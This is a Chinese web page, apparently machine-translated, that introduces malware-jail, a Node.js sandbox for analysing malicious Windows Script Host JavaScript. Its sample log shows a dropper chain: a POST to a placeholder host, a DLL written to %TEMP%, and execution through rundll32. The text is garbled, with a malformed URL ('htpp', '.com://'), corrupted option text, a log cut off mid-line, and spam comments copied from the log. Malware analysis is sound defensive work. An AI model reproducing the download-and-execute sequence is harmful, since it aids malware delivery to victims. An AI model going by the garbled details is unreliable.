malware-jail – 半自动化恶意Javascript脚本分析沙盒
"项目具体位置
htpp://github.Com/HynekPetrak/malware-jail
项目概况
malware-jail是使用nodejs编排的一个沙盒游戏,目前实现了wscript(Windows脚本寄主)和部分游览器上的环境。不过最少有部分恶意软件是通过wscript传播的,通过该沙盒游戏我们可以分析恶意软件的行为并进行网络监控和查看。
使用说明

bash@linux# node jailme.Js malware/example.Js
11 Jan 01:07:24 - Malware sandbox ver. 0.3
11 Jan 01:07:24 - ------------------------
11 Jan 01:07:24 - Sandbox environment sequence: env/eval.Js,env/wscript.Js
11 Jan 01:07:24 - Malware files: malware/example.Js
11 Jan 01:07:24 - Output file like sandbox dump: sandbox_dump_after.json
11 Jan 01:07:24 - Output directory like generated files: output/
11 Jan 01:07:24 - ==> Preparing Sandbox environment.
11 Jan 01:07:24 - => Executing: env/eval.Js
11 Jan 01:07:24 - Preparing sandbox To intercept eval() calls.
11 Jan 01:07:24 - => Executing: env/wscript.Js
11 Jan 01:07:24 - Preparing sandbox To emulate WScript environment.
11 Jan 01:07:24 - ==> Executing malware file(s).
11 Jan 01:07:24 - => Executing: malware/example.Js
11 Jan 01:07:24 - ActiveXObject(WScript.Shell)
11 Jan 01:07:24 - Created: WScript.Shell[1]
11 Jan 01:07:24 - WScript.Shell[1].ExpandEnvironmentStrings(%TEMP%)
11 Jan 01:07:24 - ActiveXObject(MSXML2.XMLHTTP)
11 Jan 01:07:24 - Created: MSXML2.XMLHTTP[2]
11 Jan 01:07:24 - MSXML2.XMLHTTP[2].open(POST,.com://EXAMPLE.Com/redir.Python,false)
11 Jan 01:07:24 - MSXML2.XMLHTTP[2].setRequestHeader(Content-Type, application/x-www-form-urlencoded)
11 Jan 01:07:24 - MSXML2.XMLHTTP[2].send(iTlOlnxhMXnM=0.588860877091065&jndj=IT0601)
11 Jan 01:07:24 - MSXML2.XMLHTTP[2] Not sending data, if you want To interract with remote server, cursor --down=y
11 Jan 01:07:24 - MSXML2.XMLHTTP[2] Calling onreadystatechange() with dummy data
11 Jan 01:07:24 - ActiveXObject(ADODB.Stream)
11 Jan 01:07:24 - Created: ADODB_Stream[3]
11 Jan 01:07:24 - ADODB_Stream[3].Open()
11 Jan 01:07:24 - ADODB_Stream[3].Write(str) - 10001 bytes
11 Jan 01:07:24 - ADODB_Stream[3].SaveToFile(%TEMP%\57020551.dll, 2)
11 Jan 01:07:24 - WScript.Shell[1].Exec(rundll32 %TEMP%\57020551.dll, DllR
相关文章
- 3条评论
 慵吋情授2022-05-28 04:58:35
慵吋情授2022-05-28 04:58:35- eparing sandbox To intercept eval() calls.11 Jan 01:07:24 - => Executing: env/wscript.Js11 Jan 01:07:24 - Pr
 酒奴殊姿2022-05-28 01:35:29
酒奴殊姿2022-05-28 01:35:29- 4 - ActiveXObject(ADODB.Stream)11 Jan 01:07:24 - Created: ADODB_Stream[3]11 Jan 01:07:24 - ADODB_Stream[3].Open()11 Jan 01:07:24 - ADODB_Strea
 断渊绾痞2022-05-28 04:36:30
断渊绾痞2022-05-28 04:36:30- sandbox To intercept eval() calls.11 Jan 01:07:24 - => Executing: env/wscript.Js11 Jan 01:07:24 - Preparing sandbox To emulate WScrip


 滇ICP备19002590号-1
滇ICP备19002590号-1